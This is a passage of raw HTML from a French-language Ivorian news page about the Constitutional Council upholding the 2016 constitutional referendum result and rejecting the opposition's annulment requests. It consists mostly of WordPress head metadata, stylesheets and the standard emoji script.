

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/
body_size: 23667
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://eburnietoday.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Référendum : le Conseil Constitutionnel déboute l’opposition - Eburnie Today</title>
	<link rel="canonical" href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Référendum : le Conseil Constitutionnel déboute l’opposition - Eburnie Today" />
	<meta property="og:description" content="Le Conseil Constitutionnel a validé les résultats du vote référendaire du 30 octobre. Koné Mamadou, le président de l’Institution a tranché ce vendredi 4 novembre 2016 rejetant toutes les requêtes en annulation du scrutin introduite par 6 partis de l’opposition dont le Front populaire Ivoirien (FPI) et LIDER. Le projet de Constitution est donc adopté [&hellip;]" />
	<meta property="og:url" content="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/" />
	<meta property="og:site_name" content="Eburnie Today" />
	<meta property="article:publisher" content="https://www.facebook.com/infoseburnietoday/" />
	<meta property="article:published_time" content="2016-11-04T21:38:44+00:00" />
	<meta property="article:modified_time" content="2017-10-13T12:32:38+00:00" />
	<meta property="og:image" content="https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="415" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EBURNIE TODAY" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EburnieT" />
	<meta name="twitter:site" content="@EburnieT" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="EBURNIE TODAY" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/","url":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/","name":"Référendum : le Conseil Constitutionnel déboute l’opposition - Eburnie Today","isPartOf":{"@id":"https://eburnietoday.com/#website"},"primaryImageOfPage":{"@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#primaryimage"},"image":{"@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#primaryimage"},"thumbnailUrl":"https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg","datePublished":"2016-11-04T21:38:44+00:00","dateModified":"2017-10-13T12:32:38+00:00","author":{"@id":"https://eburnietoday.com/#/schema/person/a27371e8eec8ef634c95a819281a3f74"},"breadcrumb":{"@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#primaryimage","url":"https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg","contentUrl":"https://eburnietoday.com/wp-content/uploads/2016/11/CIV_8_0.jpg","width":650,"height":415,"caption":"Koné Mamadou, président Conseil Constitutionnel"},{"@type":"BreadcrumbList","@id":"https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eburnietoday.com/"},{"@type":"ListItem","position":2,"name":"Référendum : le Conseil Constitutionnel déboute l’opposition"}]},{"@type":"WebSite","@id":"https://eburnietoday.com/#website","url":"https://eburnietoday.com/","name":"Eburnie Today","description":"L&#039;actualité ivoirienne sans coloration politique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eburnietoday.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://eburnietoday.com/#/schema/person/a27371e8eec8ef634c95a819281a3f74","name":"EBURNIE TODAY","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eburnietoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=96&d=mm&r=g","caption":"EBURNIE TODAY"},"url":"https://eburnietoday.com/author/suy-kahofi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/amp/" /><meta name="generator" content="AMP for WP 1.0.96.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux" href="https://eburnietoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Flux des commentaires" href="https://eburnietoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eburnie Today &raquo; Référendum : le Conseil Constitutionnel déboute l’opposition Flux des commentaires" href="https://eburnietoday.com/referendum-conseil-constitutionnel-deboute-lopposition/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eburnietoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//eburnietoday.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dzs.vplayer-css' href='https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eburnietoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/halfwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/fullwidth/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
/*!*************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/thumbnail/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-easy-social-feed-facebook-carousel {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://eburnietoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://eburnietoday.com/wp-content/plugins/contact-information-widget//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ai-core-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1' type='text/css' media='all' />
<style id='ai-core-style-inline-css' type='text/css'>
.aesop-gallery-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.aesop-stacked-img{background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;left:0;top:0;position:relative;overflow:hidden}.aesop-stacked-img .aesop-stacked-caption{position:absolute;bottom:20px;right:20px;z-index:0;color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px;-webkit-transition:all .75s ease-in-out;transition:all .75s ease-in-out}.aesop-sequence-img-wrap .aesop-sequence-caption{padding-left:4.5rem}.aesop-sequence-img-wrap .aesop-sequence-caption:before{left:0;bottom:-4px;font-weight:700;line-height:1;padding:.6rem .75rem;border:1px solid;border-color:inherit;content:counter(sequence-counter,decimal-leading-zero);counter-increment:sequence-counter}.aesop-sequence-img-wrap .aesop-sequence-img{width:100%;max-width:1200px;display:block}.aesop-hero-gallery-wrapper{clear:both;position:relative}.aesop-hero-gallery-content{position:absolute;top:20px}.aesopicon-search-plus{position:relative}.aesopicon-search-plus:after{display:inline-block;font-family:Dashicons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f179'}.aesop-parallax-component{clear:both}.aesop-parallax-component .aesop-parallax-sc{margin:0}.aesop-content-component .aesop-content-comp-wrap{padding:1.5em 2em}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap{padding:1em}}.aesop-content-component .aesop-content-comp-inner p{line-height:1.2em}.aesop-content-component .aesop-content-img .aesop-content-comp-inner{word-wrap:break-word;background:rgba(255,255,255,.4);padding:1rem;line-height:1.3}.aesop-content-component .aesop-content-img .aesop-content-comp-inner p{margin-bottom:0}.aesop-image-component img{-webkit-box-shadow:0 0 6px -1px rgba(0,0,0,.5);box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.aesop-image-component .aesop-lightbox{text-decoration:none;display:block}.aesop-image-component .aesop-img-enlarge{margin:0 0 .5rem}.aesop-image-component .aesop-img-enlarge:hover{text-decoration:none}.aesop-image-component .aesop-img-enlarge i{position:relative;top:1px}.aesop-image-component .aesop-img-enlarge,.aesop-image-component .aesop-image-component-caption{color:#b3b3b3;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.aesop-image-component .aesop-cap-cred,.aesop-image-component .aesop-img-enlarge{color:#b3b3b3}.aesop-image-component .aesop-cap-cred{border-top:1px dotted #b3b3b3;font-size:9px}.aesop-image-component:hover{opacity:.85;filter:alpha(opacity=85);-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.aesop-image-component:active img{box-shadow:none}.aesop-video-component .aesop-video-component-caption{color:#b3b3b3}.aesop-video-component .aesop-component-caption{color:#333;padding:.25rem .75rem;background:rgba(255,255,255,.8);font-size:14px}.mejs-container{width:100%;max-width:800px!important;margin-left:auto;margin-right:auto}.mejs-container+p{margin-top:1rem}.aesop-quote-component{padding:3rem 2rem}.aesop-quote-component blockquote{font-style:italic}.aesop-quote-component cite{display:block;font-size:14px}.aesop-on-genesis .aesop-quote-component blockquote:before{content:none}.aesop-story-collection{clear:both}.aesop-story-collection .aesop-story-collection-title{text-align:center;background:#fff;text-transform:uppercase;font-size:1.75rem;line-height:1.75rem;letter-spacing:.05rem;padding:.8rem 0 .6rem;margin:0;z-index:2;position:relative;-webkit-box-shadow:0 7px 7px -7px #000;box-shadow:0 7px 7px -7px #000}.aesop-story-collection .aesop-collection-item{float:left;position:relative;height:220px;overflow:hidden}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link{display:table;height:100%;width:100%;color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:before{position:absolute;content:'';width:100%;height:100%;background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover{text-decoration:none;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover:before{-webkit-transition:opacity .25s linear;transition:opacity .25s linear;opacity:0;filter:alpha(opacity=0)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-link:hover .aesop-collection-item-inner{background:rgba(0,0,0,.5)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner{display:table-cell;vertical-align:middle;width:100%;height:100%;padding:0 2.5rem;position:relative;text-align:center;z-index:1;overflow:hidden;text-shadow:0 0 3px rgba(0,0,0,.6)}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{font-weight:800;text-transform:uppercase;color:#fff;margin:auto}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-item-excerpt{font-size:12px}.aesop-story-collection .aesop-collection-item .aesop-collection-item-inner .aesop-collection-meta{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;margin-bottom:3rem;font-style:italic}.aesop-story-collection .aesop-collection-item .aesop-collection-item-img{position:absolute;width:100%;height:100%;left:0;z-index:0;background-position:center center}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:before{content:none}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-link:hover .aesop-collection-item-inner{background:0 0}.aesop-story-collection .aesop-collection-splash .aesop-collection-item-inner .aesop-collection-entry-title{color:#333;text-shadow:none}.aesop-story-collection .aesop-collection-load-more{background:#000;opacity:.65;filter:alpha(opacity=65);z-index:1;height:70px;line-height:70px;color:#fff}.jorgen-article-cover-wrap{position:fixed}.aesop-article-chapter-wrap{position:relative}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;top:150px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-article-chapter-wrap.aesop-video-chapter .aesop-cover-title small{font-size:40px}@media (max-width:800px){.aesop-article-chapter-wrap .aesop-cover-title{font-size:52px}.aesop-article-chapter-wrap .aesop-cover-title small{font-size:42px}}@media (max-width:480px){.aesop-article-chapter-wrap .aesop-cover-title{display:block;bottom:30px;font-size:32px}.aesop-article-chapter-wrap .aesop-cover-title small{display:block;font-size:20px}}.aesop-cover-title{max-width:100%;margin:0;padding-bottom:20px;bottom:100px;border-bottom:1px solid #fff;font-size:62px!important;color:#fff;width:90%;left:10%;position:absolute;z-index:1}.aesop-cover-title 